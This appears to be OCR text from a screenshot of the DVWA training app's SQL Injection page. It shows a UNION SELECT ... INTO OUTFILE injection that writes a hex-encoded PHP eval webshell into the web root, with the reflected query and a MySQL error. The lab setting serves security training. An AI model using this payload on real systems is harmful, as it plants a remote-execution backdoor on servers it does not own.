 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) 63686F70706572275D293B3F3E'%20into%20outfile%20'c:\\php\\htdocs\\dvwa\\123.php'+--+&Submit=Submit 转到 链接 »
SELECT first_name, last_name FROM users WHERE user_id = '1' union select
1,'0x3C3F70687020406576616C28245F504F53545B2763686F70706572275D293B3F3E' into outfile 'c:\\php\\htdocs\\dvwa\\123.php' -- '
Warning: mysql_numrows(): supplied argument is not a valid MySQL result resource in
C:\php\htdocs\dvwa\vulnerabilities\sqli\source\low.php on line 14
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
Vulnerability: SQL Injection
User ID:
Submit
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
Internet